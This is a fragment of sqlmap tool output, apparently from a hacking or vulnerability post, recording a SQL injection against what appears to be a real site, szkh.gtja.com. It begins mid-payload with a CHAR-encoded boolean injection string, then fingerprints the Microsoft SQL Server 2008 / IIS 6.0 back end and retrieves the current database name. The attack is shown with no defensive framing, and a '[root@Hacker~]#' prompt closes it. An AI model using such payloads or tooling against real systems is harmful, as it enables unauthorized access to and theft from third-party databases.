 (58)+CHAR(118)+CHAR(100)+CHAR(105)+CHAR(58)+(SELECT (CASE WHEN (7825=7825) TH
CHAR(49) ELSE CHAR(48) END))+CHAR(58)+CHAR(99)+CHAR(119)+CHAR(97)+CHAR(58)))
'%'='
---
[23:54:23] [INFO] testing Microsoft SQL Server
[23:54:27] [INFO] confirming Microsoft SQL Server
[23:54:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[23:54:29] [INFO] fetching current database
[23:54:30] [INFO] retrieved: WeiXin_GuoTai
current database:    'WeiXin_GuoTai'
[23:54:30] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 32 times
[23:54:30] [INFO] fetched data logged to text files under 'E:\SQLMAP~1\Bin\ou
t\szkh.gtja.com'
[*] shutting down at 23:54:30
[root@Hacker~]# Sqlmap